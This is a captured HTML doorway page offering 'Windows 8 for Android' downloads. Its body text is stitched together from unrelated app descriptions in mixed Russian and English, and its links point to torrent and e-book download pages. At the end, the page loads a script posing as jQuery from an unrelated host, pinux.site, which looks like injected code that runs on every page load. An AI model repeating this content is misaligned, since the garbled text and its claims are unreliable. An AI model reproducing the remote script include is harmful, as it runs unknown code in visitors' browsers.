

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-skachat-windows-8-dlya-android.html
body_size: 2849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать windows 8 для android - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать windows 8 для android</h2>
                            </header>
                            <p>CM Launcher Themes is the creator of this app for Android 8.1.0 or higher. Windows 8 which is on its version 1.1.1. The app, which is distributed with a бесплатно license has a size of 943KB being around the average of 5.43MB in relation to apps in the same category. Windows 8 Apex Theme - это тема в стиле Windows 8 специально для Apex Launcher. Тема выполнена в спокойных тонах, на неё приятно смотреть. Windows 8 PC HD Apex Theme - превосходная тема в стилистике Windows 8, специально для Apex Launcher. Тема содержит в себе, более 60 хорошо прорисованных иконок в HD качестве, с разрешением 128х128. 
Если вам требуется скачать эмулятор Android и попробовать запуск приложений и игр на компьютере или ноутбуке с Windows 10, 8.1 или Windows 7, здесь Установка Windows 8 на планшет Android позволит вам использовать приложения, эксклюзивные для Microsoft Windows, а также обеспечит внешний вид и функции Windows 8. Windows 8 можно установить на Android с помощью программы Change My Software на любом компьютере Устанавливайте последние обновления для Launcher 8 (Windows Phone) с помощью приложения Uptodown. Launcher 8 free - потрясающая тема фейкового windows 8 для андроид смартфонов и планшетов. Android SDK — бесплатная среда разработки приложений для операционной системы Android. Она позволяет создавать и тестировать Android-приложения, использующие камеру мобильного устройства, акселерометр, компас, данные GPS, доступ по Bluetooth, Wi-Fi · Интерфейс Windows 8 для Android. Fake Windows 8 - Launcher - это именно то, что заявлено в названии приложения: псевдо-проводник Windows 8 для Android, который позволяет использовать хорошо знакомый интерфейс из операционной системы Microsoft 
Доступно для планшетов iPad и Android, Windows, а также для Kindle Fire HD. Скачать Скайп для Android Скачать Скайп для iPad Скачать классическую версию Скайпа для Kindle Fire HD Скачать Скайп для Windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-witcher-skachat-torrent-mehaniki.html">Witcher скачать торрент механики</a></li>
                                <li><a href="qqt-shema-vyazaniya-shapochka.html">Схема вязания шапочка</a></li>
                                <li><a href="qqt-kriminalnyy-boevik-fb2-skachat.html">Криминальный боевик fb2 скачать</a></li>
                                <li><a href="qqt-chesterfild-pisma-k-synu-skachat-fb2.html">Честерфилд письма к сыну скачать fb2</a></li>
                                <li><a href="qqt-sherif-925-shema.html">Шериф 925 схема</a></li>
                                <li><a href="qqt-filmy-griby.html">Фильмы грибы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-wordpress-shablon-mebel.html">Wordpress шаблон мебель</a></li>
                                            <li><a href="qqt-shema-vyazaniya-zhguta.html">Схема вязания жгута</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-pesnyu-vasiliy-akimov-luchshaya-zhenschina.html">Скачать песню василий акимов лучшая женщина</a></li>
                                            <li><a href="qqt-dzhon-makdonald-linda.html">Джон макдональд линда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-oproverzhenie-film-1976-skachat-torrent.html">Опровержение фильм 1976 скачать торрент</a></li>
                                            <li><a href="qqt-ivan-bunin-skachat-fb2.html">Иван бунин скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-ms-anyuta-tekst-pesni.html">Мс анюта текст песни</a></li>
                                            <li><a href="qqt-skachat-torrent-serialy-russkie-melodramy.html">Скачать торрент сериалы русские мелодрамы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
